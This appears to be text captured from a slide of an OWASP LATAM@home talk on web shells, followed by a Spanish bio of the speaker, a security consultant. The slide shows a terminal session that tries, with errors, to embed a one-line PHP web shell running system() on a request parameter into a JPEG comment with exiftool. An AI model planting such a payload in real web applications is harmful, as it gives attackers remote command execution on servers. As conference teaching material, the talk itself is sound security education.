 OWASP
LATAM@home
Webshell webapp
root@verb:~/Desktop/owasp# exiftool --comment '<?php echo "<pre>"; system($
_GET[a]); ?>' > hey.jpeg
Error: File not found - <?php echo "<pre>"; system($_GET[a]); ?>
root@verb:~/Desktop/owasp# exiftool --comment= '<?php echo "<pre>"; system(
$_GET[a]); ?>' > hey.jpeg
Warning: Tag '-comment' is not defined or has a bad language code
Nothing to do.
root@verb:~/Desktop/owasp# exiftool  -comment
Eduardo Jana
Un consultor senior en
ciberseguridad de la compañía
Devel Group, con más de cinco
años de experiencia en el sector
financiero y telecomunicaciones.
Cuenta con varias certificaciones
como la CEH,CPT y CEPT. Él ha sido
una persona entusiasta en el mundo
de ciberseguridad desde su adolescencia.
Es su pasión. La ciberseguridad es
ignorada por las personas que no están
al día con la tecnología, y ocurre lo
mismo con muchas personas que están
dentro del circulo de desarrollo tecnológico.
La seguridad de la información no sólo se debe
aplicar al sector financiero y tecnológico;
sino que se debe aplicar a todas las áreas
que conlleve el uso de tecnología, incluyendo
el propio hogar.
Linkedin:
eduardo-jana-967abb150
Sitio Web:
https://acento.com.do/author/ejana/
Preguntas:
slides.app.goo.gl/fFCVG